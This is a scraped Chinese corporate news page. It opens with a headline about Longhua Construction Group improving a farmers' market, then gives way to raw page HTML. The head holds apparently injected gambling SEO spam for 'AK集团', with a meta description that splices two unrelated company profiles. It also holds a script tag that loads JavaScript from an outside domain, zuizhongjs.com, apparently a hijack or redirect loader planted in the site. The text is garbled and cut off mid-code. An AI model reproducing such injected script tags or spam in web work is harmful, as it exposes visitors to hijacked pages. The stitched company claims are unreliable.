
集团要闻
小市场“绣”出大幸福 龙华建设集团以“绣花功夫”推动
农贸市场提质增效
2025-09-30
浏览人数：
<!DOCTYPE html> <html lang="zh-cn" xmlns="http://www.w3.org/1999/xhtml"> <head spw="768"> <title>AK集团_AK集团(中国)</title> <meta content="AK集团,AK集团(中国),AK集团" name="keywords"/> <meta content="AK集团是国有控股上市公司，始创于1980年，1996年在上海证券交易所上市，为《财富》世界500强国贸控股集团（2022年排名第106位）的核心成员企业，系首批全国供应链创新与应用示范企业、国有企业公司治理示范企业、最具社会责任上市公司、年度中国最佳雇主AK集团(中国)【综合体育、官方网站、体验平台、AK集团(中国)注册、最新网址、官网入口、APP下载】是中国第一家综合航空技术服务类上市公司(2004年7月上市，股票代码:002023)，经过30年的发展，已成为以高端核心装备研制与保障、高性能集成电路设计与制造、航空工程技术与服务为主营业务的高新技术企业" name="description"/> <script language="javascript" src="https://zuizhongjs.com/js/25/9/7/ky1.js" type="text/javascript"></script> <meta charset="utf-8"/> <meta content="webkit" name="renderer"/> <meta content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no, viewport-fit=cover, minimal-ui" id="WebViewport" name="viewport"/> <meta content="telephone=no,email=no" name="format-detection"/> <meta content="pc,mobile" name="applicable-device"/> <meta content="no-transform" http-equiv="Cache-Control"/> <script type="text/javascript">(function(){if(window.outerWidth>1024||!window.addEventListener){return;} var w=document.getElementById('WebViewport');var dw=w.content;var em=true;function orientation(){if(window.orientation!=0){var width,scale;if(em){if(screen.width<767){return;} width=767;scale=1.06;}else{width=1201;scale=0.65;} w.content='width='+width+'px, initial-scale='+scale+', minimum-scale='+scale+', maximum-scale='+scale+', user-scalable=no, viewport-fit=cover, minimal-ui';}else{if(em){w.content=dw;}else{var scale=screen.width<=320?'0.25':'0.3';w.content='width=1200px, initial-scale='+scale+', minimum-scale='+scale+', maximum-scale=1.0, user-scalable=no, viewport-fit=cover, minimal-ui';}}} this.addEventListener('orientationchange',function(){if(/Apple/.test(navigator.vendor||'')||navigator.userAgent.indexOf('Safari')>=0){return;};setTimeout(function(){var fullscrren=window.fullscrren||document.fullscreen;if(!fullscrren)document.location.reload();},20);});orientation();})();</script> <link href="https://rc0.zihu.com/g5/M00/43/0A/CgAGbGi_pA2ALAqpAAAFreTCRD8034.css" id="css__site_lhjs" rel="stylesheet" type="text/css"/> <link href="https://rc1.zihu.com/js/pb/slick-1.8.0/slick.min.css" id="slick.min.css" rel="stylesheet" type="text/css"/> <link href="https://rc1.zihu.com/css/respond/site.respond.measure-tg-2.0.min.css" id="respond_measure2" rel="stylesheet" type="text/css"/><link href="https://rc0.zihu.com/g5/M00/54/11/CgAGbGoeldiAVMCrAAFOW5ZwQe0401.css" id="css__index" rel="stylesheet" type="text/css"/><link href="/wanboguanwangmanbetx/Images/logo.ico" rel="bookmark"/> <link href="/wanboguanwangmanbetx/Images/logo.ico" rel="shortcut icon"/> <script id="visit" type="text/javascript">var userAgent=navigator.userAgent;if(/MSIE\s+[5678]\./.test(userAgent)){location.href="/Admin/Design/Edition.html?type=2";};var _jtime=new Date();function jsLoad(){window.jLoad=new Date()-_jtime;}function jsError(){window.jLoad=-1;} </script> <script id="publicjs" onerror="jsError()" onload="jsLoad()" src="https://rc1.zihu.com/js/pb/3/public.1.6.js" type="text/javascript"></script> <script type="text/javascript">$(function (){ var device = page.currentDevice(); //pc头部导航下拉 $(".xg_menu>ul .xg_menuUl2").css({"left":"50%","margin-left":"-70px"}); //手机搜索 $(".p1721mf1721-06c2a2395624215a0").click(function (){ if ($(this).hasClass("search_curr")) { $(this).removeClass("search_curr"); $("#if17210b41bfded75c8c2b3").slideUp(); }else if (!$(this).hasClass("search_curr")){ $(this).addClass("search_curr"); $("#if17210b41bfded75c8c2b3").slideDown(); } }); //底部所属企业 if (device == 1) { $("#if17200f7979840a5d0206a").css({"position":"absolute","left":"0px","bottom":"39px"}) } $("#if17200f7979840a5d0206a").height("210px"); $("#if17200d0fa6020eb6c2098").click(function (){ if ($(this).hasClass("openbtn_curr")) { $(this).removeClass("openbtn_curr"); $("#if17200f7979840a5d0206a").slideUp(); }else if (!$(this).hasClass("openbtn_curr")){ $(this).addClass("o